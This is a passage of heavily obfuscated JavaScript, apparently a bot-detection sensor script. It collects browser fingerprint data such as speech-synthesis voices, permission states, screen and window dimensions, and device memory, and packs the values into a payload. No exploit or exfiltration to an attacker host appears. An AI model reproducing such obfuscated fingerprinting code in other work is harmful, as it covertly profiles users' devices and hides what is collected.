G7()[Q1(p3)],'undefined')?G7()[Q1(UU)](p5,SSp):G7()[Q1(vs)](nW,WN),q2p,Tm(Tm([])));g0[j9()[zP(VS)].apply(null,[Q8,B9])][L7(typeof YP()[Dc(wP)],'undefined')?YP()[Dc(B9)](hT,Tm([]),gfp,Tm({})):YP()[Dc(mq)](lH,xm,Hm,sE)](c7()[gN(BB)].call(null,ZP,sE,Kc),Pjp,Tm(Tm(CC)));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)](lH,b6,Hm,X1)](HL()[ZA(FT)](bzp,VP,VS,gl,xm,Oc),D2p,Tm(tZ));fG(Wk,[]);g0[j9()[zP(VS)].call(null,Q8,B9)][YP()[Dc(mq)].apply(null,[lH,U1,Hm,Tm(Tm([]))])](T7(typeof j9()[zP(kq)],'undefined')?j9()[zP(gB)](vA,cV):j9()[zP(PP)](sY,n9p),Qjp,Tm(tZ));g0[L7(typeof j9()[zP(Z7)],cq('',[][[]]))?j9()[zP(PP)](QT,POp):j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)].apply(null,[lH,Y5,Hm,tR])](G7()[Q1(Cm)](Mr,dI),XVp,Tm(Tm([])));if(g0[T7(typeof HL()[ZA(VP)],'undefined')?HL()[ZA(UU)].apply(null,[zhp,hT,qX,X1,cj,K7]):HL()[ZA(VS)](Igp,Tm(q5),dFp,xd,bb,n2)]&&g0[hx()[HI(xm)](WX,Cm,Gt,Mt)]&&g0[hx()[HI(xm)](WX,Cm,Gt,Y5)][HL()[ZA(xm)](D7p,lc,PP,pU,jwp,U1)]){var m2p=g0[HL()[ZA(UU)].apply(null,[zhp,YE,qX,Tm(q5),cj,Wq])][w1()[CR(n2)](dHp,lV,Wq,xd)](Fxp);if(Tm(m2p)){m2p=g0[hx()[HI(xm)](WX,Cm,Gt,VP)][HL()[ZA(xm)].call(null,D7p,Tm(Tm({})),PP,ND,jwp,c1)]();g0[HL()[ZA(UU)](zhp,PT,qX,WS,cj,kq)][jX()[P7(ED)].call(null,J1,j1)](Fxp,m2p);}}}if(lwp){g0[L7(typeof j9()[zP(hT)],'undefined')?j9()[zP(PP)](Vt,kY):j9()[zP(VS)].apply(null,[Q8,B9])][L7(typeof YP()[Dc(lV)],cq('',[][[]]))?YP()[Dc(B9)].call(null,kn,PP,K8p,mX):YP()[Dc(mq)](lH,Tm(K7),Hm,b6)](YP()[Dc(JA)](N7,KN,K7,Tm(Tm(q5))),jLp,Tm(tZ));g0[j9()[zP(VS)](Q8,B9)][YP()[Dc(mq)].call(null,lH,lV,Hm,Tm(K7))](c7()[gN(Gx)](E7,lc,vf),vxp,Tm(tZ));g0[j9()[zP(VS)].call(null,Q8,B9)][T7(typeof YP()[Dc(K7)],cq([],[][[]]))?YP()[Dc(mq)](lH,qm,Hm,Tm({})):YP()[Dc(B9)](A6,Tm(K7),UG,Q5)](g1()[ff(RU)].apply(null,[ND,WX,PL,Vm,zhp,Tm(Tm(q5))]),c3p,Tm(Tm({})));}}else if(g0[j9()[zP(VS)].apply(null,[Q8,B9])][T7(typeof G7()[Q1(Lx)],cq('',[][[]]))?G7()[Q1(Pt)](hcp,bb):G7()[Q1(UU)](fQp,IOp)]){g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)](hcp,bb)](T7(typeof w1()[CR(wP)],'undefined')?w1()[CR(Az)].call(null,fKp,Q5,Sn,cV):w1()[CR(KN)](q0p,Z7,Ar,cI),Fjp);g0[T7(typeof j9()[zP(xd)],cq([],[][[]]))?j9()[zP(VS)].call(null,Q8,B9):j9()[zP(PP)](Ycp,mx)][G7()[Q1(Pt)](hcp,bb)](hx()[HI(rD)](Vf,RE,g3,cV),ABp);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)](hcp,bb)](jX()[P7(Wb)](A1,pE),BLp);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)].call(null,hcp,bb)](j9()[zP(Az)](qhp,Pt),PNp);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)](hcp,bb)](w1()[CR(x3)](Zdp,RU,PL,Tm(K7)),d2p);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)](hcp,bb)](IR()[Rc(PT)](pU,Lx,b1,g3,Vf),W6p);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)].apply(null,[hcp,bb])](IR()[Rc(WN)].call(null,DN,lV,pX,g3,PP),Uxp);if(Ujp){g0[j9()[zP(VS)].apply(null,[Q8,B9])][G7()[Q1(Pt)](hcp,bb)](YP()[Dc(JA)](N7,Tm([]),K7,Wq),jLp);g0[j9()[zP(VS)](Q8,B9)][G7()[Q1(Pt)](hcp,bb)](w1()[CR(wP)].call(null,bJ,bb,wP,rD),Ozp);g0[j9()[zP(VS)].call(null,Q8,B9)][L7(typeof G7()[Q1(kR)],'undefined')?G7()[Q1(UU)].call(null,pX,NCp):G7()[Q1(Pt)](hcp,bb)](c7()[gN(Gx)].apply(null,[CB,lc,vf]),vxp);g0[j9()[zP(VS)].call(null,Q8,B9)][G7()[Q1(Pt)].apply(null,[hcp,bb])](G7()[Q1(vs)](nW,WN),q2p);g0[j9()[zP(VS)].apply(null,[Q8,B9])][G7()[Q1(Pt)](hcp,bb)](c7()[gN(BB)](Tm(Tm([])),sE,Kc),Pjp);g0[j9()[zP(VS)].apply(null,[Q8,B9])][L7(typeof G7()[Q1(Mt)],cq([],[][[]]))?G7()[Q1(UU)].apply(null,[gj,qb]):G7()[Q1(Pt)](hcp,bb)](g1()[ff(RU)].call(null,PT,WX,PL,qX,zhp,Tm([])),c3p);}}JHp();zVp=QMp();if(Lpp){l8p=K7;Ppp(Tm([]));}g0[YP()[Dc(WX)](lOp,dT,pE,qN)].bmak[YP()[Dc(Wb)](U8p,xd,AU,qT)]=Tm([]);Jl.pop();};var t3p=function(){Jl.push(mn);if(Tm(Tm(g0[YP()[Dc(WX)].call(null,cE,Tm(K7),pE,c1)][HL()[ZA(rD)].apply(null,[PZ,pX,qT,qm,gl,TU])]))&&Tm(Tm(g0[YP()[Dc(WX)].call(null,cE,w5,pE,b1)][HL()[ZA(rD)].call(null,PZ,kR,qT,Tm({}),gl,q5)][G7()[Q1(fCp)].apply(null,[Zf,YE])]))){Vxp();if(T7(g0[YP()[Dc(WX)].apply(null,[cE,RE,pE,ED])][HL()[ZA(rD)](PZ,Tm(Tm({})),qT,HX,gl,Nx)][jX()[P7(Pf)].call(null,cl,KN)],undefined)){g0[YP()[Dc(WX)](cE,FT,pE,HX)][HL()[ZA(rD)](PZ,s5,qT,jD,gl,cV)][jX()[P7(Pf)](cl,KN)]=Vxp;}}else{n2p=jX()[P7(kq)].apply(null,[CQp,q5]);}Jl.pop();};var Vxp=function(){Jl.push(Ft);var sLp=g0[L7(typeof YP()[Dc(DS)],cq('',[][[]]))?YP()[Dc(B9)](sxp,k1,Gd,RE):YP()[Dc(WX)](nS,UU,pE,Nx)][HL()[ZA(rD)](s9,hT,qT,E7,gl,tR)][G7()[Q1(fCp)].call(null,fj,YE)]();if(Kj(sLp[L7(typeof jX()[P7(hq)],'undefined')?jX()[P7(RU)](UJp,X5):jX()[P7(K7)].apply(null,[YW,VP])],K7)){var I9p=j9()[zP(q5)].call(null,K1,DN);for(var J9p=K7;YX(J9p,sLp[jX()[P7(K7)].apply(null,[YW,VP])]);J9p++){I9p+=j9()[zP(q5)](K1,DN)[jX()[P7(DT)].call(null,nP,Lx)](sLp[J9p][w1()[CR(SG)](Ypp,DT,gB,Tm(Tm(q5)))],c7()[gN(gn)](Tm(K7),b1,f1p))[jX()[P7(DT)](nP,Lx)](sLp[J9p][IR()[Rc(NX)](Tm(K7),WN,gB,Wd,RU)]);}kWp=sLp[jX()[P7(K7)](YW,VP)];n2p=q8p(Aj(I9p));}else{n2p=jX()[P7(Vf)](Spp,UU);}Jl.pop();};var B6p=function(){Jl.push(lj);try{var dsp=Jl.length;var F9p=Tm(CC);Vnp=H9(w1()[CR(dI)].apply(null,[vf,Tm(Tm([])),w7,Tm(q5)]),g0[YP()[Dc(WX)].call(null,NJp,PT,pE,Tm({}))])&&T7(typeof g0[L7(typeof YP()[Dc(vN)],cq([],[][[]]))?YP()[Dc(B9)].call(null,fCp,Q5,zfp,Tm(q5)):YP()[Dc(WX)].apply(null,[NJp,bb,pE,DN])][w1()[CR(dI)].apply(null,[vf,kR,w7,q5])],w1()[CR(Vf)](KMp,Tm(K7),Q5,TU))?g0[YP()[Dc(WX)](NJp,fE,pE,BI)][w1()[CR(dI)].apply(null,[vf,b1,w7,qT])]:JI(q5);}catch(mzp){Jl.splice(WU(dsp,q5),Infinity,lj);Vnp=JI(q5);}Jl.pop();};var c6p=function(){var Szp=[];Jl.push(PT);var Rnp=[G7()[Q1(mq)](q4p,UU),G7()[Q1(Nq)](vs,fb),G7()[Q1(wP)](ghp,wP),G7()[Q1(Qz)].apply(null,[Nvp,cV]),c7()[gN(mj)](Tm(q5),TS,bz),YP()[Dc(RMp)](sE,Tm(Tm({})),rD,NB),G7()[Q1(df)](php,QE),w1()[CR(Wb)](NB,hT,Z7,Tm(Tm(q5))),w1()[CR(wL)](tzp,GR,Az,Tm([]))];try{var ntp=Jl.length;var Rxp=Tm(CC);if(Tm(g0[kS()[O9(UU)].call(null,B9,zz,nf,Mt,kq)][jX()[P7(R6)].call(null,xS,mq)])){Otp=w1()[CR(q5)](P6,n2,Pf,Pq);Jl.pop();return;}Otp=c7()[gN(q5)](Tm(Tm(K7)),XI,NA);var jVp=function Itp(fnp,l3p){Jl.push(Bpp);var Btp;return Btp=g0[kS()[O9(UU)].apply(null,[B9,X5,Tm(K7),fE,kq])][jX()[P7(R6)](lD,mq)][HL()[ZA(PT)](lDp,Pq,VS,Tm({}),cI,b6)](Jn(Nk,[G7()[Q1(qX)](Qpp,vI),fnp]))[w1()[CR(nD)](bz,DT,Pq,X1)](function(EBp){Jl.push(gT);switch(EBp[L7(typeof w1()[CR(p1)],cq('',[][[]]))?w1()[CR(KN)](DL,nf,cB,TS):w1()[CR(Pf)].apply(null,[UQ,VS,vN,Q9])]){case XL()[lt(YE)].apply(null,[nr,WX,Mt,x5p,bb]):Szp[l3p]=q5;break;case L7(typeof XL()[lt(xm)],'undefined')?XL()[lt(Vf)].call(null,sV,XPp,Tm(q5),tXp,qm):XL()[lt(QE)](vI,Vf,Tm(Tm({})),L4p,bb):Szp[l3p]=pX;break;case jX()[P7(Oc)](fQp,SA):Szp[l3p]=K7;break;default:Szp[l3p]=VS;}Jl.pop();})[j9()[zP(WN)](KU,fCp)](function(F2p){Jl.push(cXp);Szp[l3p]=T7(F2p[j9()[zP(TS)](xMp,Ff)][c7()[gN(ED)](nD,ED,VX)](c7()[gN(Lx)].apply(null,[sE,qT,Xd])),JI(q5))?RU:lc;Jl.pop();}),Jl.pop(),Btp;};var Jlp=Rnp[hx()[HI(tR)](lc,qd,g2,Pq)](function(UWp,Rtp){return jVp(UWp,Rtp);});g0[YP()[Dc(cI)](ZE,Z7,nf,hT)][IR()[Rc(YJ)](j1,[Ns,q5],GD,cs,lc)](Jlp)[w1()[CR(nD)](lOp,Tm(q5),Pq,w7)](function(){Jl.push(gvp);Otp=jX()[P7(Gx)](Xl,mX)[jX()[P7(DT)](kH,Lx)](Szp[YP()[Dc(nD)](bE,lV,GD,lV)](pD[Z7],pX)[T7(typeof YP()[Dc(VS)],cq('',[][[]]))?YP()[Dc(TS)](W8,QE,tR,sE):YP()[Dc(B9)](nz,Tm(K7),CQp,Tm(K7))](j9()[zP(q5)](pm,DN)),jX()[P7(WX)](AX,gl))[jX()[P7(DT)](kH,Lx)](Szp[pD[DT]],jX()[P7(WX)].apply(null,[AX,gl]))[jX()[P7(DT)](kH,Lx)](Szp[T7(typeof YP()[Dc(SG)],cq([],[][[]]))?YP()[Dc(nD)](bE,Tm(q5),GD,WS):YP()[Dc(B9)](Afp,VP,p8p,xm)](lc)[T7(typeof YP()[Dc(Vm)],cq('',[][[]]))?YP()[Dc(TS)](W8,lV,tR,cV):YP()[Dc(B9)].apply(null,[Hm,kR,Pt,ZP])](j9()[zP(q5)].call(null,pm,DN)),hx()[HI(PT)](lc,p3,r1p,UU));Jl.pop();});}catch(VVp){Jl.splice(WU(ntp,q5),Infinity,PT);Otp=L7(typeof w1()[CR(p5)],'undefined')?w1()[CR(KN)].apply(null,[PL,Sn,Vm,Pq]):w1()[CR(K7)](TG,VS,xd,RU);}Jl.pop();};var HNp=function(){Jl.push(wvp);if(g0[kS()[O9(UU)].call(null,B9,AX,Pq,DT,kq)][G7()[Q1(Af)].apply(null,[PS,NB])]){g0[kS()[O9(UU)](B9,AX,PP,xd,kq)][L7(typeof G7()[Q1(Nq)],cq([],[][[]]))?G7()[Q1(UU)](Fz,MOp):G7()[Q1(Af)](PS,NB)][YP()[Dc(nt)].call(null,WFp,Tm(Tm(K7)),Nx,lc)]()[w1()[CR(nD)].call(null,mT,CB,Pq,TU)](function(Hnp){gLp=Hnp?q5:K7;})[T7(typeof j9()[zP(BI)],'undefined')?j9()[zP(WN)](Dq,fCp):j9()[zP(PP)](Zkp,q9p)](function(Cxp){gLp=pD[Z7];});}Jl.pop();};var Ftp=function(){return HDp.apply(this,[BC,arguments]);};var E3p=function(){if(Tm(dWp)){dWp=Tm(Tm([]));}Jl.push(Zj);var cxp=v3();var t2p=j9()[zP(q5)](PQ,DN)[jX()[P7(DT)].apply(null,[El,Lx])](MI(cxp));var Rlp=M6(g0[YP()[Dc(WX)].call(null,HN,PP,pE,Tm(Tm([])))].bmak[c7()[gN(vI)](K7,DT,Pnp)],pX);var Txp=JI(q5);var K6p=JI(q5);var hBp=JI(pD[DS]);var Ulp=JI(q5);var Ezp=JI(q5);var p3p=JI(q5);var X3p=JI(q5);var Xzp=JI(q5);try{var Zsp=Jl.length;var Wdp=Tm(CC);Xzp=g0[c7()[gN(DT)].call(null,ZP,T6,Rf)](H9(T7(typeof YP()[Dc(Yx)],cq('',[][[]]))?YP()[Dc(hT)](q9,hq,mq,Tm(Tm(q5))):YP()[Dc(B9)].call(null,Ws,dT,YMp,gB),g0[YP()[Dc(WX)].apply(null,[HN,ZP,pE,U1])])||Kj(g0[T7(typeof kS()[O9(Wq)],cq([],[][[]]))?kS()[O9(UU)].call(null,B9,M0,Sn,NX,kq):kS()[O9(qX)](KI,G7p,t5,VP,Qhp)][G7()[Q1(NB)].apply(null,[wE,Pq])],K7)||Kj(g0[kS()[O9(UU)](B9,M0,Q5,rI,kq)][c7()[gN(cV)](PP,Pt,TP)],K7));}catch(T3p){Jl.splice(WU(Zsp,q5),Infinity,Zj);Xzp=JI(q5);}try{var Axp=Jl.length;var dLp=Tm([]);Txp=g0[YP()[Dc(WX)].apply(null,[HN,QE,pE,jD])][jX()[P7(pU)](MN,t5)]?g0[L7(typeof YP()[Dc(DS)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[wOp,NB,E3,TU]):YP()[Dc(WX)](HN,gB,pE,b6)][T7(typeof jX()[P7(lV)],cq('',[][[]]))?jX()[P7(pU)](MN,t5):jX()[P7(RU)](l5,X6p)][c7()[gN(T6)].apply(null,[U1,Wq,ZS])]:JI(pD[DS]);}catch(K9p){Jl.splice(WU(Axp,q5),Infinity,Zj);Txp=JI(hh[T7(typeof IR()[Rc(xm)],'undefined')?IR()[Rc(TS)].call(null,Tm(Tm(q5)),vN,cI,xf,lc):IR()[Rc(q5)].call(null,G6,L2,KN,V2,lV)]());}try{var f3p=Jl.length;var Jnp=Tm({});K6p=g0[YP()[Dc(WX)](HN,G6,pE,pX)][jX()[P7(pU)](MN,t5)]?g0[YP()[Dc(WX)](HN,Sn,pE,lV)][jX()[P7(pU)].apply(null,[MN,t5])][XL()[lt(VP)].apply(null,[Mt,qN,Vf,pN,sE])]:JI(q5);}catch(MNp){Jl.splice(WU(f3p,q5),Infinity,Zj);K6p=JI(q5);}try{var TIp=Jl.length;var E2p=Tm(CC);hBp=g0[YP()[Dc(WX)](HN,qT,pE,ZP)][jX()[P7(pU)].apply(null,[MN,t5])]?g0[L7(typeof YP()[Dc(ZD)],'undefined')?YP()[Dc(B9)].apply(null,[D0p,DT,vr,NB]):YP()[Dc(WX)](HN,cI,pE,xd)][T7(typeof jX()[P7(jD)],cq([],[][[]]))?jX()[P7(pU)].apply(null,[MN,t5]):jX()[P7(RU)](r1p,Pr)][j9()[zP(dI)].call(null,jz,p3)]:JI(q5);}catch(dIp){Jl.splice(WU(TIp,q5),Infinity,Zj);hBp=JI(q5);}try{var Mtp=Jl.length;var fWp=Tm(Tm(tZ));Ulp=g0[YP()[Dc(WX)](HN,WN,pE,s5)][jX()[P7(pU)](MN,t5)]?g0[YP()[Dc(WX)](HN,E7,pE,qT)][jX()[P7(pU)](MN,t5)][c7()[gN(cj)].call(null,w5,mX,sHp)]:JI(q5);}catch(AIp){Jl.splice(WU(Mtp,q5),Infinity,Zj);Ulp=JI(q5);}try{var Mzp=Jl.length;var k2p=Tm({});Ezp=g0[YP()[Dc(WX)](HN,qX,pE,lV)][jX()[P7(SA)].call(null,AR,ZP)]||(g0[j9()[zP(VS)](DP,B9)][w1()[CR(mq)](sl,n2,gl,Q9)]&&H9(c7()[gN(Lb)](KN,kR,Aq),g0[j9()[zP(VS)](DP,B9)][w1()[CR(mq)](sl,b6,gl,Tm([]))])?g0[j9()[zP(VS)](DP,B9)][w1()[CR(mq)].apply(null,[sl,Tm([]),gl,Tm(Tm(q5))])][c7()[gN(Lb)].call(null,rD,kR,Aq)]:g0[j9()[zP(VS)](DP,B9)][G7()[Q1(p5)].apply(null,[bf,U1])]&&H9(c7()[gN(Lb)](FT,kR,Aq),g0[j9()[zP(VS)](DP,B9)][G7()[Q1(p5)].call(null,bf,U1)])?g0[L7(typeof j9()[zP(fCp)],'undefined')?j9()[zP(PP)](ND,zS):j9()[zP(VS)].apply(null,[DP,B9])][T7(typeof G7()[Q1(PT)],'undefined')?G7()[Q1(p5)].call(null,bf,U1):G7()[Q1(UU)].apply(null,[Oc,Hz])][c7()[gN(Lb)].call(null,KN,kR,Aq)]:JI(q5));}catch(mBp){Jl.splice(WU(Mzp,q5),Infinity,Zj);Ezp=JI(q5);}try{var FNp=Jl.length;var qtp=Tm(CC);p3p=g0[YP()[Dc(WX)](HN,qX,pE,qN)][jX()[P7(PL)](Lq,tE)]||(g0[j9()[zP(VS)](DP,B9)][w1()[CR(mq)].apply(null,[sl,DN,gl,WX])]&&H9(L7(typeof kS()[O9(tR)],cq([],[][[]]))?kS()[O9(qX)].call(null,V2p,FV,NX,YJ,Uz):kS()[O9(pE)](qN,XE,VS,q5,XQp),g0[j9()[zP(VS)](DP,B9)][w1()[CR(mq)](sl,Nx,gl,PT)])?g0[j9()[zP(VS)].call(null,DP,B9)][w1()[CR(mq)].call(null,sl,nD,gl,NB)][kS()[O9(pE)](qN,XE,WS,BI,XQp)]:g0[j9()[zP(VS)](DP,B9)][G7()[Q1(p5)].call(null,bf,U1)]&&H9(kS()[O9(pE)](qN,XE,U1,Sn,XQp),g0[j9()[zP(VS)].call(null,DP,B9)][G7()[Q1(p5)](bf,U1)])?g0[j9()[zP(VS)].call(null,DP,B9)][L7(typeof G7()[Q1(PL)],cq('',[][[]]))?G7()[Q1(UU)].call(null,LPp,cnp):G7()[Q1(p5)](bf,U1)][kS()[O9(pE)](qN,XE,Tm([]),w7,XQp)]:JI(pD[DS]));}catch(wIp){Jl.splice(WU(FNp,q5),Infinity,Zj);p3p=JI(q5);}try{var knp=Jl.length;var UBp=Tm([]);X3p=H9(L7(typeof HL()[ZA(WX)],cq(j9()[zP(q5)].call(null,PQ,DN),[][[]]))?HL()[ZA(VS)](Rj,ZP,hY,gB,Ghp,Wj):HL()[ZA(WN)].call(null,gX,BI,PP,NB,p1,X1),g0[YP()[Dc(WX)].call(null,HN,Tm(Tm([])),pE,q5)])&&T7(typeof g0[YP()[Dc(WX)](HN,Tm({}),pE,HX)][HL()[ZA(WN)](gX,k1,PP,G6,p1,Sn)],w1()[CR(Vf)].apply(null,[PE,k1,Q5,Tm(Tm({}))]))?g0[T7(typeof YP()[Dc(tq)],'undefined')?YP()[Dc(WX)](HN,nf,pE,Vf):YP()[Dc(B9)](bcp,Vf,jG,nD)][T7(typeof HL()[ZA(qX)],cq([],[][[]]))?HL()[ZA(WN)].call(null,gX,mX,PP,rX,p1,t5):HL()[ZA(VS)](Ixp,TU,TL,Nx,Tgp,Q9)]:JI(q5);}catch(lLp){Jl.splice(WU(knp,q5),Infinity,Zj);X3p=JI(pD[DS]);}F6p=g0[L7(typeof c7()[gN(SG)],cq('',[][[]]))?c7()[gN(lc)](WN,Ns,Hc):c7()[gN(Vf)].call(null,G6,wL,O7)](M6(g0[YP()[Dc(WX)](HN,VS,pE,YE)].bmak[T7(typeof c7()[gN(kR)],cq([],[][[]]))?c7()[gN(vI)](Vm,DT,Pnp):c7()[gN(lc)].apply(null,[xd,TRp,bd])],P9(Ssp,Ssp)),PP);KWp=g0[c7()[gN(Vf)](PT,wL,O7)](M6(F6p,FT),PP);var qzp=g0[G7()[Q1(pX)](KT,nf)][YP()[Dc(s5)](Im,hq,Af,PP)]();var xIp=g0[c7()[gN(Vf)].call(null,Tm(Tm({})),wL,O7)](M6(P9(qzp,AL),pX),PP);var fdp=j9()[zP(q5)](PQ,DN)[T7(typeof jX()[P7(q5)],cq('',[][[]]))?jX()[P7(DT)](El,Lx):jX()[P7(RU)].call(null,FT,rz)](qzp);fdp=cq(fdp[L7(typeof YP()[Dc(pX)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[kgp,xd,T6,G6]):YP()[Dc(nD)].call(null,xl,RE,GD,Vm)](K7,qN),xIp);HNp();var dlp=WIp();var GWp=Hpp(dlp,RU);var HGp=GWp[K7];var gGp=GWp[q5];var IBp=GWp[pX];var Z3p=GWp[lc];var pWp=g0[YP()[Dc(WX)](HN,dT,pE,K7)][j9()[zP(Wb)](PR,SA)]?pD[DS]:K7;var FBp=g0[YP()[Dc(WX)](HN,ZP,pE,mX)][w1()[CR(Mt)].call(null,vE,Y5,nD,mX)]?q5:K7;var sWp=g0[T7(typeof YP()[Dc(pE)],'undefined')?YP()[Dc(WX)].call(null,HN,ZP,pE,Tm(K7)):YP()[Dc(B9)].apply(null,[Ex,Tm([]),J9,qX])][L7(typeof YP()[Dc(B9)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[Ib,Tm({}),flp,GD]):YP()[Dc(zz)].apply(null,[GG,fR,S3,w5])]?q5:pD[Z7];var Rzp=[Jn(Nk,[G7()[Q1(sE)](M7,rD),cxp]),Jn(Nk,[G7()[Q1(Az)].apply(null,[hP,Z7]),fG(lF,[])]),Jn(Nk,[T7(typeof w1()[CR(Mt)],cq([],[][[]]))?w1()[CR(mj)](XS,Pq,NB,ZD):w1()[CR(KN)].apply(null,[zr,Sn,Vx,WS]),HGp]),Jn(Nk,[G7()[Q1(x3)](v7,Cm),gGp]),Jn(Nk,[w1()[CR(Lx)].apply(null,[Cf,tR,VS,dT]),IBp]),Jn(Nk,[j9()[zP(wL)](PKp,ZP),Z3p]),Jn(Nk,[YP()[Dc(sMp)].apply(null,[dU,kR,As,Tm(K7)]),pWp]),Jn(Nk,[jX()[P7(b1)](LO,DN),FBp]),Jn(Nk,[T7(typeof g1()[ff(Wq)],cq([],[][[]]))?g1()[ff(PT)](rX,lc,gB,Tm({}),lT,Tm(Tm(q5))):g1()[ff(WX)].call(null,PT,U1,Spp,B9,UY,Q5),sWp]),Jn(Nk,[j9()[zP(Pf)](hf,nf),F6p]),Jn(Nk,[kS()[O9(NX)](lc,QP,Y5,kq,gn),LVp]),Jn(Nk,[g1()[ff(WN)].call(null,qm,lc,RE,CB,pN,VS),Txp]),Jn(Nk,[YP()[Dc(Upp)](W7,DS,rX,ZD),K6p]),Jn(Nk,[jX()[P7(cs)](wS,FT),hBp]),Jn(Nk,[G7()[Q1(Mj)](XR,tq),Ulp]),Jn(Nk,[YP()[Dc(x8p)].call(null,HZ,GR,Pf,UU),p3p]),Jn(Nk,[w1()[CR(SA)](HT,b6,Lx,Tm(Tm(K7))),Ezp]),Jn(Nk,[T7(typeof c7()[gN(BI)],cq([],[][[]]))?c7()[gN(Hm)](Tm([]),fE,tP):c7()[gN(lc)](Tm(Tm(q5)),TT,IOp),X3p]),Jn(Nk,[G7()[Q1(BB)](Rl,Pt),qEp()]),Jn(Nk,[G7()[Q1(XI)](I7,t5),t2p]),Jn(Nk,[G7()[Q1(SG)](rN,Ff),fdp]),Jn(Nk,[T7(typeof jX()[P7(FT)],cq([],[][[]]))?jX()[P7(T6)].call(null,ME,Qz):jX()[P7(RU)](Ixp,D3),Rlp]),Jn(Nk,[G7()[Q1(dI)](jm,Mt),gLp])];var tVp=VF(Rzp,Rkp);var GBp;return Jl.pop(),GBp=tVp,GBp;};var WIp=function(){return HDp.apply(this,[tO,arguments]);};var nzp=function(){Jl.push(ZZp);var NBp;return NBp=[Jn(Nk,[IR()[Rc(c1)](Mt,Tj,Vm,Q7p,lc),j9()[zP(q5)](Rj,DN)]),Jn(Nk,[w1()[CR(Hm)].apply(null,[H1,t5,Mj,Tm(Tm(q5))]),Vnp?Vnp[c7()[gN(WN)](TU,PL,Y9)]():j9()[zP(q5)](Rj,DN)]),Jn(Nk,[T7(typeof j9()[zP(B9)],cq([],[][[]]))?j9()[zP(mj)](Q2,AS):j9()[zP(PP)](mgp,jL),n2p||j9()[zP(q5)].apply(null,[Rj,DN])])],Jl.pop(),NBp;};var Ndp=function(){Jl.push(LPp);if(BIp&&Tm(BIp[YP()[Dc(dI)](gD,Tm(Tm({})),RMp,X1)])){BIp=g0[IR()[Rc(K7)](KN,Mc,fb,f1p,WX)][jX()[P7(TS)].apply(null,[Bm,G6])](BIp,F2(),Jn(Nk,[YP()[Dc(dI)](gD,GR,RMp,lV),Tm(Tm({}))]));}Jl.pop();};var WBp=function(){Jl.push(sV);ELp=Tm(tZ);var Vdp=wV();fVp=g0[YP()[Dc(p3)](Of,sE,qm,Tm(K7))](function(){Cjp=VMp();Jl.push(RX);E9p=SOp(AC,[]);slp=OCp();nNp=g0[YP()[Dc(p3)].apply(null,[vR,Sn,qm,q5])](function NWp(){Jl.push(TT);var Exp;return Exp=YJp()[w1()[CR(WN)].apply(null,[t0p,cV,ED,lV])](function jzp(V6p){Jl.push(Usp);while(q5)switch(V6p[L7(typeof kS()[O9(pE)],'undefined')?kS()[O9(qX)].call(null,Cqp,qE,gl,jD,gwp):kS()[O9(B9)](RU,g8p,CB,Vm,Qz)]=V6p[T7(typeof j9()[zP(E7)],'undefined')?j9()[zP(QE)](AP,Q9):j9()[zP(PP)](fOp,H5p)]){case K7:I3p=SOp(UF,[]);xBp=SOp(bK,[]);AVp=j9()[zP(q5)].apply(null,[Eg,DN])[jX()[P7(DT)](V7,Lx)](TMp(),jX()[P7(kR)](M9,QE))[L7(typeof jX()[P7(qN)],cq('',[][[]]))?jX()[P7(RU)](RY,tE):jX()[P7(DT)](V7,Lx)](kWp);Bnp=hFp();RBp=SOp(IM,[]);Nlp=gCp();qjp=cY();Nnp=tQp();V6p[j9()[zP(QE)](AP,Q9)]=PP;{var Vlp;return Vlp=YJp()[w1()[CR(PT)](pN,rI,t5,Tm(Tm([])))](qZp()),Jl.pop(),Vlp;}case PP:ZIp=V6p[T7(typeof kS()[O9(cI)],cq(j9()[zP(q5)].apply(null,[Eg,DN]),[][[]]))?kS()[O9(RU)](RU,Z8p,sE,Oc,x8p):kS()[O9(qX)].call(null,SSp,mKp,DT,cV,jL)];Xlp=g0[YP()[Dc(p3)].apply(null,[hl,Cm,qm,fR])](function(){Jl.push(CCp);B3p=SOp(FM,[]);Yjp=qCp();njp=fW(EH,[]);VIp=SOp(Hp,[]);nnp=g0[YP()[Dc(p3)](mdp,Tm(Tm(K7)),qm,B9)](function Jdp(){var z3p;var Pzp;Jl.push(GQp);return Pzp=YJp()[w1()[CR(WN)](HEp,PT,ED,ED)](function m3p(Udp){Jl.push(fL);while(q5)switch(Udp[kS()[O9(B9)](RU,NV,Tm({}),rD,Qz)]=Udp[j9()[zP(QE)](km,Q9)]){case K7:if(ZVp){Udp[T7(typeof j9()[zP(pX)],cq('',[][[]]))?j9()[zP(QE)](km,Q9):j9()[zP(PP)](Q5,rD)]=lc;break;}Udp[j9()[zP(QE)](km,Q9)]=lc;{var GVp;return GVp=YJp()[w1()[CR(PT)].call(null,FD,lc,t5,Tm(q5))](WSp()),Jl.pop(),GVp;}case lc:z3p=wV();Ajp=WU(z3p,Vdp);if(Lpp){l8p=PP;Ppp(Tm(CC));}S3p=Tm(CC);case pD[hq]:case G7()[Q1(QE)](sT,VS):{var pNp;return pNp=Udp[c7()[gN(pE)].apply(null,[BI,pU,LU])](),Jl.pop(),pNp;}}Jl.pop();},null,null,null,g0[L7(typeof YP()[Dc(Mj)],cq([],[][[]]))?YP()[Dc(B9)](ws,xm,SY,Tm({})):YP()[Dc(cI)].call(null,mN,cV,nf,FN)]),Jl.pop(),Pzp;},K7);Jl.pop();S3p=Tm(Tm({}));lnp=Tm({});},K7);lnp=Tm(tZ);T9p=Tm([]);case qX:case G7()[Q1(QE)].apply(null,[kD,VS]):{var Nxp;return Nxp=V6p[c7()[gN(pE)](lc,pU,wE)](),Jl.pop(),Nxp;}}Jl.pop();},null,null,null,g0[YP()[Dc(cI)].apply(null,[V2p,fE,nf,Tm(Tm(K7))])]),Jl.pop(),Exp;},K7);Jl.pop();T9p=Tm(Tm({}));s3p=Tm({});},hh[w1()[CR(TS)].call(null,PN,Oc,Af,c1)]());Jl.pop();s3p=Tm(Tm([]));};var L2p=function(){var L6p=Jx();var fIp=L6p[K7];var 